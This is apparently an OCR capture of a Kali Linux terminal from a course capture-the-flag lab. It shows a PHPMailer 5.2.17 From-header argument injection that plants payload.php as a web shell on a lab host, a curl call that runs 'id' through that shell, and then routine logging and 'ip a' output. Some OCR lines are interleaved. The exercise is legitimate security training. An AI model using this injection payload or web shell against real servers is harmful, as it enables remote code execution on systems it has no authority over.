 1 2 3 4 2 EN 11:50
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
03280 >>> From: Vulnerable Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/h
tml/payload.php server"@protonmail.com>
03280 >>> Message-ID: <141c14cf5e623d9c426471bc8b5b341a@192.168.56.103>
03280 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
03280 >>> MIME-Version: 1.0
03280 >>> Content-Type: text/plain; charset=iso-8859-1
03280 >>>
03280 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
03280 >>>
03280 >>>
03280 >>> --68FFPaVF003280.1789485936/raven.local--
03280 >>>
03280 >>>
03280 >>> --68FFPaVG003280.1789485936/raven.local--
03280 >>>
03280 >>> .
03280 <<< 250 2.0.0 68FFPaWl003281 Message accepted for delivery
03280 >>> QUIT
03280 <<< 221 2.0.0 raven.local closing connection
┌──(test㉿kali2026)-[~/CIP-A105_RegNo_CTF1_Iron-Raven/scans]
└─$ curl "http://192.168.56.103/payload.php?cmd=id" | grep uid
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 003280
<<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
03280 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
03280 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
100 32734 0 32734 0 0 121.8k 0 0
03280 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(test㉿kali2026)-[~/CIP-A105_RegNo_CTF1_Iron-Raven/scans]
└─$
┌──(test㉿kali2026)-[~]
└─$ script -a ~/CIP-A105_RegNo_CTF1_Iron-Raven/logs/session_$(date +%Y%m%d_%H%M).l
og
Script started, output log file is '/home/test/CIP-A105_RegNo_CTF1_Iron-Raven/logs
/session_20260916_1048.log'.
┌──(test㉿kali2026)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:99:38:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.56.104/24 brd 192.168.56.255 scope global dynamic noprefixroute e
th0
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$